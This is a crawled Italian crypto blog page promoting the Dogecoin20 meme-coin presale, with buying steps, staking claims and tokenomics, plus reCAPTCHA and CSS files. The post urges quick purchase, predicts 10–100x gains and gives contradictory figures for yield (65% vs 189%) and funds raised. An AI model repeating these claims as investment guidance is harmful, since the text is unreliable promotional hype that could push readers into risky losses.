

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3da.it/Cryptocurrency/blog/?dogecoin20-su-ethereum
body_size: 4812
content:
<!DOCTYPE html><!-- HTML5 -->
<html prefix="og: http://ogp.me/ns#" lang="it-IT" dir="ltr">
	<head>
		<title>Dogecoin20 su Ethereum - Cryptocurrency - Cryptocurrency</title>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="ImageToolbar" content="False" /><![endif]-->
		<meta name="author" content="3D.A. di Domeneghini Angelo" />
		<meta name="generator" content="Incomedia WebSite X5 Evo 2023.3.11 - www.websitex5.com" />
		<meta name="description" content="" />
		<meta name="keywords" content="" />
		<meta property="og:locale" content="it" />
		<meta property="og:url" content="https://www.3da.it/blog/?dogecoin20-su-ethereum" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dogecoin20 su Ethereum" />
		<meta property="og:description" content="" />
		<meta property="og:updated_time" content="1712142061" />
		<meta property="og:image" content="https://www.3da.it/blog/files/Dogecoin20-Your-Stake-to-Earn-Meme-Coin_thumb.png" />
		<meta property="og:image" content="https://www.3da.it/blog/files/Dogecoin20-Your-Stake-to-Earn-Meme-Coin.png" />
		<meta property="og:image" content="https://www.3da.it/images/Dogecoin20-Your-Stake-to-Earn-Meme-Coin.png" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		
		<link rel="stylesheet" href="../style/reset.css?2023-3-11-1" media="screen,print" />
		<link rel="stylesheet" href="../style/print.css?2023-3-11-1" media="print" />
		<link rel="stylesheet" href="../style/style.css?2023-3-11-1" media="screen,print" />
		<link rel="stylesheet" href="../style/template.css?2023-3-11-1" media="screen" />
		<link rel="stylesheet" href="../blog/style.css?2023-3-11-1-638600291553248514" media="screen,print" />
		<script src="../res/jquery.js?2023-3-11-1"></script>
		<script src="../res/x5engine.js?2023-3-11-1" data-files-version="2023-3-11-1"></script>
		<script>
			window.onload = function(){ checkBrowserCompatibility('Il Browser che stai utilizzando non supporta le funzionalità richieste per visualizzare questo Sito.','Il Browser che stai utilizzando potrebbe non supportare le funzionalità richieste per visualizzare questo Sito.','[1]Aggiorna il tuo browser[/1] oppure [2]procedi ugualmente[/2].','http://outdatedbrowser.com/'); };
			x5engine.settings.currentPath = '../';
			x5engine.utils.currentPagePath = 'blog/index.php';
			x5engine.boot.push(function () { x5engine.imPageToTop.initializeButton({}); });
		</script>
		<link rel="alternate" type="application/rss+xml" title="Cryptocurrency" href="../blog/x5feed.php" />
<link rel="canonical" href="https://www.3da.it/blog/?dogecoin20-su-ethereum"/>
		<script async="async" data-cfasync="false" src="//ophoacit.com/1?z=5979831"></script>
	</head>
	<body>
		<div id="imPageExtContainer">
			<div id="imPageIntContainer">
				<div id="imHeaderBg"></div>
				<div id="imFooterBg"></div>
				<div id="imPage">
					<header id="imHeader">
						<h1 class="imHidden">Dogecoin20 su Ethereum</h1>
						<div id="imHeaderObjects"></div>
					</header>
					<div id="imStickyBarContainer">
						<div id="imStickyBarGraphics"></div>
						<div id="imStickyBar">
							<div id="imStickyBarObjects"></div>
						</div>
					</div>
					<a class="imHidden" href="#imGoToCont" title="Salta il menu di navigazione">Vai ai contenuti</a>
					<div id="imSideBar">
						<div id="imSideBarObjects"></div>
					</div>
					<div id="imContentGraphics"></div>
					<main id="imContent">
						<a id="imGoToCont"></a>
						<div id="imBlogPage" class="imBlogArticle"><article id="imBlogContent"><header>
  <h2 class="imPgTitle" style="display: block;">Dogecoin20 su Ethereum</h2>
</header>
<span style="display: none"><span >Cryptocurrency</span></span><div class="imBreadcrumb" style="display: block;"><span>Pubblicato da <a href="?author=Angelo_Domeneghini" target="_blank"><span><strong>Angelo Domeneghini</strong></span></a> &middot; 3 Aprile 2024</span><br />Tags: <a href="?tag=#Dogecoin20">#Dogecoin20</a></div>
<div class="imBlogPostBody">
<div id="imBlogPost_000000007"><div><span class="fs11lh1-5"><b>Dogecoin20 su Ethereum</b></span></div><div><span class="fs11lh1-5"><br></span></div><div><span class="fs11lh1-5"><br></span></div><div><div class="imTACenter"><img class="image-0" src="../images/Dogecoin20-Your-Stake-to-Earn-Meme-Coin.png"  title="" alt="" width="350" height="309" /></div><div><br></div><div>Dogecoin20 è una versione rivisitata della più importante meme coin, ovvero Dogecoin, di cui è stata appena lanciata una prevendita che ha fatto registrare numeri da record.</div><div> Sebbene presenti il familiare marchio di Dogecoin, è basata su Ethereum e offre un’opzione di staking.</div><div><br></div><div>Questo significa che gli investitori possono generare un notevole reddito passivo, che si aggira intorno al 65%, secondo la dashboard del progetto. Con queste premesse, non è certo una sorpresa che la meme coin abbia già raccolto oltre $10 milioni.</div><div><br></div><div>Gli investitori interessati dovrebbero muoversi rapidamente per assicurarsi i loro token prima che la prevendita termini. </div><div><br></div><div>Tra l’altro il giorno fissato per<span class="imUl fs11lh1-5"><i><b> il lancio sugli exchange è proprio il Doge Day del 20 aprile</b></i></span>.</div><div> A un prezzo attuale di $0,00022, non è difficile ipotizzare che DOGE20 possa aumentare da 10 a 100 volte.</div></div><div><br></div><div><br></div><div>Dogecoin20 nasce come token celebrativo della meme coin DOGE, con l’intenzione di capitalizzare sulla recente crescita delle meme coin e attirare i trader con le ricompense dello staking.<div><br></div><div>Come la meme coin originale anche Dogecoin20 presenta uno Shiba Inu come mascotte.</div><div> Secondo il whitepaper ufficiale, l’obiettivo del progetto è “fare del bene, ogni giorno” permettendo a tutti di comprare il token DOGE20 a un valore conveniente.</div><div><br></div><div><br></div><div><br></div><div><ul><li> &nbsp;&nbsp;&nbsp;Scaricare un Crypto Wallet</li><li> &nbsp;&nbsp;&nbsp;Acquistare Ethereum o Tether (USDT)</li><li> &nbsp;&nbsp;&nbsp;Collegare il wallet al sito di DOGE20 e acquistare la meme coin</li><li> &nbsp;&nbsp;&nbsp;Staking di DOGE20</li></ul></div><div><br></div><div><br></div><div>Per comprare DOGE20 in presale, è necessario scaricare e installare un wallet digitale.</div><div> Il sito ufficiale di DOGE20 supporta Metamask e Wallet Connect, quindi è possibile scegliere liberamente tra i due.</div><div><br></div><div>I wallet si possono scaricare gratuitamente dai rispettivi siti ufficiali. Una volta scaricato il wallet, sarà possibile aggiungerlo come estensione del proprio browser, in modo da poterlo utilizzare per acquistare e tenere le criptovalute.</div><div><br></div><div>Una volta installato il wallet, sarà necessario impostare una password sicura per l’accesso, memorizzandola o scrivendola su un pezzo di carta. </div><div><br></div><div>I wallet di criptovalute sono spesso soggetti ad attacchi da parte di hacker, quindi è sconsigliabile salvare la password sul browser.</div><div><br></div><div><span class="fs11lh1-5"><b>Acquistare Ethereum o Tether (USDT)</b></span></div><div><span class="fs11lh1-5">Il passo successivo consiste nel comprare Ethereum (ETH), Tether (USDT) o Binance Coin (BNB) e trasferirle sul proprio wallet.</span></div><div><span class="fs11lh1-5"> Tuttavia, utilizzando BNB per comprare Dogecoin20, non sarà possibile fare staking dei token DOGE20.</span><br></div><div><br></div><div>Per acquistare queste criptovalute è necessario registrarsi su un exchange come Binance, Coinbase o Kraken, oppure optare per un DEX (exchange decentralizzato) come Uniswap.</div><div><br></div><div>Una volta effettuata la registrazione sull’exchange, sarà possibile collegare il proprio wallet e scegliere quale delle tre criptovaluite acquistare, inserire l’importo desiderato e procedere con il pagamento tramite carta di credito, bonifico o altri metodi digitali come Paypal. &nbsp;</div><div><br></div><div><span class="fs11lh1-5"><b>Collegare il wallet al sito di DOGE20 e acquistare la meme coin</b></span></div><div><span class="fs11lh1-5">Sul sito di Dogecoin20 è possibile selezionare la lingua “Italiano” per una navigazione più intuitiva.</span></div><div><span class="fs11lh1-5"> Per comprare DOGE20, sarà sufficiente selezionare “Compra Ora” e scegliere il proprio wallet tra le due opzioni disponibili (Metamask o Wallet Connect).</span><br></div><div><br></div><div>Una volta collegato il proprio wallet, sarà necessario inserire l’importo di ETH o USDT da utilizzare per l’acquisto, oppure specificare il numero desiderato di token DOGE20.</div><div><br></div><div>Per acqusitare con BNB, bisogna selezionare “Acquista con BNB” e confermare la scelta una volta apparso il pop-up relativo allo staking del token.</div><div><br></div><div>Chi preferisce comprare con valuta fiat, può selezionare la voce “Fiat” e comprare le criptovalute con la propria carta di credito o debito.</div><div><br></div><div><span class="fs11lh1-5"><b>Staking di DOGE20</b></span></div><div><span class="fs11lh1-5">I token DOGE20 comprati in presale con ETH, USDT o fiat, verranno messi in staking, per generare ricompense passive in base allo staking pool e all’APY, attualmente al 189%.</span></div><div><span class="fs11lh1-5"> I premi dello staking verranno dati agli utenti per ogni singolo blocco, con il 15% della fornitura distribuita nell’arco di due anni.</span><br></div><div><br></div><div><span class="fs11lh1-5"><b>Il valore attuale di Dogecoin 20 (DOGE20)</b></span></div><div><span class="fs11lh1-5">Al momento, il DOGE20 viene venduto a 0,000204 dollari. La presale ha raccolto circa 5 milioni di dollari, avvicinandosi al prossimo aumento del valore del token.</span><br></div><div><br></div><div>Al termine della presale, sarà possibile prelevare i token acquistati, sempre dal sito della presale, insieme alle ricompense ottenute per lo staking.</div><div><br></div><div>Il DOGE20 sarà lanciato sul DEX Uniswap, con il 10% dell’offerta totale dedicato alla liquidità. </div><div><br></div><div>La tokenomics prevede una fornitura limitata di 140 miliardi di DOGE20, di cui il 25% verrà usato per la presale, il 25% per il marketing, il 25% per il tesoro e il 15% per lo staking.</div></div><div><br></div><div style="clear: both;"><!-- clear floated images --></div></div><br /><br /></div>
<img src="../images/Dogecoin20-Your-Stake-to-Earn-Meme-Coin.png" style="display: none" alt="">						</article>
						<aside id="imBlogSidebar">
							<div class="imBlogBlock" id="imBlogBlock0">
								<div>
									<div class="imBlogBlockTitle">Articoli recenti</div>
						<ul><li><a href="?un-analista-di-alto-livello-lancia-un-segnale-di-acquisto-su-moontaurus--mntr-">Un analista di alto livello lancia un segnale di acquisto su MoonTaurus (MNTR)</a></li><li><a href="?david-salomon-di-goldman-sachs--crypto-e-bitcoin-investimenti-speculativi,-ma-">David Salomon di Goldman Sachs: Crypto e Bitcoin investimenti speculativi, ma…</a></li><li><a href="?etf--per-blackrock,-ethereum-sorpassa-bitcoin">ETF: per BlackRock, Ethereum sorpassa Bitcoin</a></li><li><a href="?hamster-kombat--ecco-quanto-varra-il-token--per-il-mercato-">Hamster Kombat: ecco quanto varrà il token (per il mercato)</a></li><li><a href="?approvati-gli-etf-spot-di-ethereum">Approvati gli ETF Spot di Ethereum</a></li></ul>								</div>
							</div>
							<div class="imBlogBlock" id="imBlogBlock1">
								<div>
									<div class="imBlogBlockTitle">Articoli per mese</div>
						<ul><li><a href="?month=202408">08/2024</a></li><li><a href="?month=202407">07/2024</a></li><li><a href="?month=202405">05/2024</a></li><li><a href="?month=202404">04/2024</a></li><li><a href="?month=202403">03/2024</a></li></ul>								</div>
							</div>
							<div class="imBlogBlock" id="imBlogBlock2">
								<div>
									<div class="imBlogBlockTitle">Credits by 3DA</div>
									<ul>
										<li><a rel="nofollow" target="_blank" href="https://3da.it/">3D.A. </a></li>
										<li><a rel="nofollow" target="_blank" href="https://3da.it/blog/index.php">3D.A. BLOG </a></li>
									</ul>
						
								</div>
							</div>
							<div class="imBlogBlock" id="imBlogBlock3">
								<div>
									<div class="imBlogBlockTitle"></div>
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6711578352647261"
						     crossorigin="anonymous"></script>
								</div>
							</div>
						</aside>
						<script>
							x5engine.boot.push(function () { 
								x5engine.blogSidebarScroll({ enabledBreakpoints: ['71b14e2b2a5121661fb7ddae017bdbf6', 'd2f9bff7f63c0d6b7c7d55510409c19b', '72e5146e7d399bc2f8a12127e43469f1'] });
								var postHeightAtDesktop = 300,
									postWidthAtDesktop = 780;
								if ($('#imBlogPage').hasClass('imBlogArticle')) {
									var coverResizeTo = null,
										coverWidth = 0;
									x5engine.utils.onElementResize($('.imBlogPostCover')[0], function (rect, target) {
										if (coverWidth == rect.width) {
											return;
										}
										coverWidth = rect.width;
										if (!!coverResizeTo) {
											clearTimeout(coverResizeTo);
										}
										coverResizeTo = setTimeout(function() {
											$('.imBlogPostCover').height(postHeightAtDesktop * coverWidth / postWidthAtDesktop + 'px');
										}, 50);
									});
								}
							});
						</script>
						</div>
					</main>
					<footer id="imFooter">
						<div id="imFooterObjects"></div>
					</footer>
				</div>
				<span class="imHidden"><a href="#imGoToCont" title="Rileggi i contenuti della pagina">Torna ai contenuti</a></span>
			</div>
		</div>
		
		<noscript class="imNoScript"><div class="alert alert-red">Per poter utilizzare questo sito è necessario attivare JavaScript.</div></noscript>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6rOhaB9Sm-6iQgCSE0wf1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876693067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.3da.it/Cryptocurrency/blog/style.css?2023-3-11-1-638600291553248514
body_size: 6951
content:
#imPage { display: -ms-grid; display: grid; -ms-grid-columns: minmax(0, 1fr) 960px minmax(0, 1fr); grid-template-columns: minmax(0, 1fr) 960px minmax(0, 1fr); -ms-grid-rows: 140px auto 130px; grid-template-rows: 140px auto 130px; }
#imHeader { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
#imFooter { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 3; -ms-grid-row-span: 1; grid-row: 3 / 4; }
#imSideBar { display: none; }
#imContent { display: block; -ms-grid-column: 1; -ms-grid-column-span: 3; grid-column: 1 / 4; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
#imContentGraphics { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
@media (max-width: 959.9px) and (min-width: 720.0px) {
	#imPage { display: -ms-grid; display: grid; -ms-grid-columns: minmax(0, 1fr) 720px minmax(0, 1fr); grid-template-columns: minmax(0, 1fr) 720px minmax(0, 1fr); -ms-grid-rows: 100px auto 100px; grid-template-rows: 100px auto 100px; }
	#imHeader { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
	#imFooter { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 3; -ms-grid-row-span: 1; grid-row: 3 / 4; }
	#imSideBar { display: none; }
	#imContent { display: block; -ms-grid-column: 1; -ms-grid-column-span: 3; grid-column: 1 / 4; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
	#imContentGraphics { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
	
}
@media (max-width: 719.9px) and (min-width: 480.0px) {
	#imPage { display: -ms-grid; display: grid; -ms-grid-columns: minmax(0, 1fr) 480px minmax(0, 1fr); grid-template-columns: minmax(0, 1fr) 480px minmax(0, 1fr); -ms-grid-rows: 100px auto 100px; grid-template-rows: 100px auto 100px; }
	#imHeader { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
	#imFooter { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 3; -ms-grid-row-span: 1; grid-row: 3 / 4; }
	#imSideBar { display: none; }
	#imContent { display: block; -ms-grid-column: 1; -ms-grid-column-span: 3; grid-column: 1 / 4; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
	#imContentGraphics { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
	
}
@media (max-width: 479.9px)  {
	#imPage { display: -ms-grid; display: grid; -ms-grid-columns: 0 minmax(0, 1fr) 0; grid-template-columns: 0 minmax(0, 1fr) 0; -ms-grid-rows: 100px auto 100px; grid-template-rows: 100px auto 100px; }
	#imHeader { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
	#imFooter { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 3; -ms-grid-row-span: 1; grid-row: 3 / 4; }
	#imSideBar { display: none; }
	#imContent { display: block; -ms-grid-column: 1; -ms-grid-column-span: 3; grid-column: 1 / 4; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
	#imContentGraphics { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 2; -ms-grid-row-span: 1; grid-row: 2 / 3; }
	
}
#imContent { display: -ms-grid; display: grid; -ms-grid-columns: minmax(0, 1fr) 960px minmax(0, 1fr); grid-template-columns: minmax(0, 1fr) 960px minmax(0, 1fr); -ms-grid-rows: auto; grid-template-rows: auto; }
#imBlogPage { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
@media (max-width: 959.9px) and (min-width: 720.0px) {
	#imContent { display: -ms-grid; display: grid; -ms-grid-columns: minmax(0, 1fr) 720px minmax(0, 1fr); grid-template-columns: minmax(0, 1fr) 720px minmax(0, 1fr); -ms-grid-rows: auto; grid-template-rows: auto; }
	#imBlogPage { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
	
}
@media (max-width: 719.9px) and (min-width: 480.0px) {
	#imContent { display: -ms-grid; display: grid; -ms-grid-columns: minmax(0, 1fr) 480px minmax(0, 1fr); grid-template-columns: minmax(0, 1fr) 480px minmax(0, 1fr); -ms-grid-rows: auto; grid-template-rows: auto; }
	#imBlogPage { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
	
}
@media (max-width: 479.9px)  {
	#imContent { display: -ms-grid; display: grid; -ms-grid-columns: 0 minmax(0, 1fr) 0; grid-template-columns: 0 minmax(0, 1fr) 0; -ms-grid-rows: auto; grid-template-rows: auto; }
	#imBlogPage { display: block; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-column: 2 / 3; -ms-grid-row: 1; -ms-grid-row-span: 1; grid-row: 1 / 2; }
	
}
#imBlogContent h2 a:hover { text-decoration: underline; }
#imBlogContent { float: left; margin: 4px 0; font: inherit; overflow: hidden; }
#imBlogSidebar { float: left; font: inherit; }
.imBlogBlock { margin: 4px 0; overflow: hidden; }
.imBlogBlock ul { list-style:none; }
.imBlogBlock .imBlogCloudItem { margin-right: 5px; display: inline; }
.imBlogBlock .imBlogImageBlock { max-width: 100%; margin: 0 auto; }
.imBlogBlock .imBlogImageBlock img { width: 100%; }
.imBlogPostBody, .imBlogPostSummary { margin: 10px 0 0 0; }
.imBlogPostRead { margin: 10px 0; }
.imBlogBlockTitle { font-size: 1.1em; font-weight: bold; margin-bottom: 0.55em; }
.imBlogSeparator { margin: 10px 0 10px 0; border-bottom: 1px solid rgba(169, 169, 169, 1); }
.imBlogMedia { clear: both; margin: 20px 0 10px; }
.imBlogSources { border-top: 1px solid #CCCCCC; padding-top: 15px; margin-top: 20px;}
.imBlogSources ul { margin: 5px 0 0 5px; }
#imBlogContent .topic-star-container-big { background-image: url('../images/star01-big-empty.png'); }
#imBlogContent .topic-star-fixer-big { background-image: url('../images/star01-big-full.png'); }
#imBlogContent .topic-star-container-small { background-image: url('../images/star01-small-empty.png'); }
#imBlogContent .topic-star-fixer-small { background-image: url('../images/star01-small-full.png'); }
#imBlogContent .topic-bar .bar-progress { background-color: rgba(102,102,102,255); }
#imBlogContent .topic-bar .bar-progress > span { background-color: rgba(228,190,33,255); }
.imBlogPostCard { background-color: rgba(255, 255, 255, 1); border-style: solid; border-width: 0px 0px 0px 0px; border-color: rgba(0, 0, 0, 1) rgba(0, 0, 0, 1) rgba(0, 0, 0, 1) rgba(0, 0, 0, 1); border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.imBlogPostCard { overflow: hidden; }
.imBlogPagination { float: left; clear: both; }
.imBlogPostCardCover { box-sizing: border-box; max-width:100%; width:100%; height: 100%; padding: 5px 5px 5px 5px;  object-fit: cover;  cursor: pointer; }
.imBlogPostCardTitle h1, .imBlogPostCardTitle h1 a { font-family: Tahoma; font-size: 12pt; font-style: normal; font-weight: normal; color: rgba(0, 0, 0, 1); text-decoration: none; }
.imBlogPostCardTitle h1 { text-align: left; margin: 0; padding: 0 10px 0 10px; overflow: hidden; }
.imBlogPostCardCategory { padding: 0 10px 0 10px; overflow: hidden; }
.imBlogPostCardCategory a { font-family: Tahoma; font-size: 9pt; font-style: normal; font-weight: normal; color: rgba(169, 169, 169, 1); text-decoration: none; }
.imBlogPostCardDescription { position: relative; padding: 0 10px 0 10px; font-family: Tahoma; font-size: 9pt; font-style: normal; font-weight: normal; color: rgba(0, 0, 0, 1); overflow: auto; }
.imBlogPostCardDescription .imBlogPostCardDescriptionFade { position: absolute; width: 100%; height: 25px; left: 0; bottom: 0; box-shadow: inset 0px -20px 44px rgba(255, 255, 255, 1); }
.imBlogPostCardDetails { padding: 0 10px 0 10px; font-family: Tahoma; font-size: 9pt; font-style: normal; font-weight: normal; color: rgba(169, 169, 169, 1); overflow: hidden; }
.imBlogPostCardAuthor a { font-family: Tahoma; font-size: 9pt; font-style: normal; font-weight: normal; color: rgba(169, 169, 169, 1); text-decoration: none; }
.imBlogPostCardButton { padding: 0 10px 0 10px; text-align: right; overflow: hidden; }
.imBlogPostCardButton a { display: inline-block; border-style: solid; border-width: 0px 0px 0px 0px; border-color: transparent transparent transparent transparent; border-top-left-radius: 3px; border-top-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; padding: 5px 5px; background-color: rgba(50, 205, 50, 1); font-family: Tahoma; font-size: 9pt; font-style: normal; font-weight: normal; color: rgba(255, 255, 255, 1); text-decoration: none; }
.imBlogPostCardTitle h1 { padding-top: 5px; }
.imBlogPostCardButton { padding-bottom: 5px; }
#imBlogBlock0 { border-top: 1px solid rgba(37, 58, 88, 1); border-left: 1px solid rgba(37, 58, 88, 1); border-bottom: 1px solid rgba(37, 58, 88, 1); border-right: 1px solid rgba(37, 58, 88, 1);  border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-left-radius: 2px; border-bottom-right-radius: 2px;font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock0 a, #imBlogBlock0 a:link, #imBlogBlock0 a:hover, #imBlogBlock0 a:visited { font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock0 a:hover { text-decoration: underline; }
#imBlogBlock0 ul li { margin-bottom: 7.333px; }
#imBlogBlock0 ul li:last-child { margin-bottom: 0; }
#imBlogBlock1 { border-top: 1px solid rgba(37, 58, 88, 1); border-left: 1px solid rgba(37, 58, 88, 1); border-bottom: 1px solid rgba(37, 58, 88, 1); border-right: 1px solid rgba(37, 58, 88, 1);  border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-left-radius: 2px; border-bottom-right-radius: 2px;font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock1 a, #imBlogBlock1 a:link, #imBlogBlock1 a:hover, #imBlogBlock1 a:visited { font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock1 a:hover { text-decoration: underline; }
#imBlogBlock1 ul li { margin-bottom: 7.333px; }
#imBlogBlock1 ul li:last-child { margin-bottom: 0; }
#imBlogBlock2 { border-top: 1px solid rgba(37, 58, 88, 1); border-left: 1px solid rgba(37, 58, 88, 1); border-bottom: 1px solid rgba(37, 58, 88, 1); border-right: 1px solid rgba(37, 58, 88, 1);  border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-left-radius: 2px; border-bottom-right-radius: 2px;font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock2 a, #imBlogBlock2 a:link, #imBlogBlock2 a:hover, #imBlogBlock2 a:visited { font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock2 a:hover { text-decoration: underline; }
#imBlogBlock2 ul li { margin-bottom: 7.333px; }
#imBlogBlock2 ul li:last-child { margin-bottom: 0; }
#imBlogBlock3 { border-top: 1px solid rgba(37, 58, 88, 1); border-left: 1px solid rgba(37, 58, 88, 1); border-bottom: 1px solid rgba(37, 58, 88, 1); border-right: 1px solid rgba(37, 58, 88, 1);  border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-left-radius: 2px; border-bottom-right-radius: 2px;font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock3 a, #imBlogBlock3 a:link, #imBlogBlock3 a:hover, #imBlogBlock3 a:visited { font: normal normal normal 11pt 'Tahoma'; color: rgba(37, 58, 88, 1); background-color: rgba(255, 255, 255, 1); text-decoration: none; }
#imBlogBlock3 a:hover { text-decoration: underline; }
#imBlogBlock3 ul li { margin-bottom: 7.333px; }
#imBlogBlock3 ul li:last-child { margin-bottom: 0; }
@media (min-width: 480.0px) {
	#imBlogBlock0 { width: 148px; padding: 5px 5px; }
	#imBlogBlock1 { width: 148px; padding: 5px 5px; }
	#imBlogBlock2 { width: 148px; padding: 5px 5px; }
	#imBlogBlock3 { width: 158px; padding: 0px 0px; }
	
}
@media (max-width: 479.9px)  {
	#imBlogBlock0 { box-sizing: border-box; width: 100%; padding: 5px 5px; }
	#imBlogBlock1 { box-sizing: border-box; width: 100%; padding: 5px 5px; }
	#imBlogBlock2 { box-sizing: border-box; width: 100%; padding: 5px 5px; }
	#imBlogBlock3 { box-sizing: border-box; width: 100%; padding: 0px 0px; }
	
}
#imBlogPost_000000020 div { line-height: 22px; }
#imBlogPost_000000020 .imHeading1 { line-height: 22px; }
#imBlogPost_000000020 .imHeading2 { line-height: 22px; }
#imBlogPost_000000020 .imHeading3 { line-height: 22px; }
#imBlogPost_000000020 .imHeading4 { line-height: 22px; }
#imBlogPost_000000020 .imHeading5 { line-height: 22px; }
#imBlogPost_000000020 .imHeading6 { line-height: 22px; }
#imBlogPost_000000020 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000020 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000020 ul ul ul { list-style: circle; }
#imBlogPost_000000020 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000020 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000020 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000020 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000020 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000020 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000020 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000020 p { margin: 0; padding: 0; }
#imBlogPost_000000020 .inline-block { display: inline-block; }
#imBlogPost_000000020 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000020 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000020 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000020 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000020 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000020 img.fleft { margin-right: 15px; }
#imBlogPost_000000020 img.fright { margin-left: 15px; }
#imBlogPost_000000020 .imTALeft { text-align: left; }
#imBlogPost_000000020 .imTARight { text-align: right; }
#imBlogPost_000000020 .imTACenter { text-align: center; }
#imBlogPost_000000020 .imTAJustify { text-align: justify; }
#imBlogPost_000000020 .imUl { text-decoration: underline; }
#imBlogPost_000000020 .imStrike { text-decoration: line-through; }
#imBlogPost_000000020 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000020 .imVt { vertical-align: top; }
#imBlogPost_000000020 .imVc { vertical-align: middle; }
#imBlogPost_000000020 .imVb { vertical-align: bottom; }
#imBlogPost_000000020 hr { border-width: 1px 0 0 0; border-style: solid; }
